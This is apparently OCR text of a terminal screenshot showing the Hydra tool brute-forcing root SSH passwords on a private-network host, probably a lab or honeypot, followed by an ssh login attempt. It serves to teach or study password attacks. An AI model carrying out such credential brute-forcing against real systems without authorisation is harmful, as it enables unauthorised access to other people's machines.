 root@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-16 10:00:54
[DATA] max 7 tasks per 1 server, overall 64 tasks, 502 login tries (l:1/p:502),
~1 try per task
[DATA] attacking service ssh on port 2222
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://192.168.1.111:22
22
[INFO] Successful, password authentication is supported by ssh://192.168.1.111:2
222
[2222][ssh] host: 192.168.1.111   login: root   password: porsche
[STATUS] attack finished for 192.168.1.111 (waiting for children to complete tes
ts)
[2222][ssh] host: 192.168.1.111   login: root
[2222][ssh] host: 192.168.1.111   login: root   password: (based on http://www.w
hatsmypass.com/the-top-500-worst-passwords-of-all-time)
[2222][ssh] host: 192.168.1.111   login: root   password: rosebud
[2222][ssh] host: 192.168.1.111   login: root   password: firebird
[2222][ssh] host: 192.168.1.111   login: root   password: prince
1 of 1 target successfully completed, 6 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-11-16 10:00:55
root@kali:~# ssh 192.168.1.111 -l root -p 2222
Password: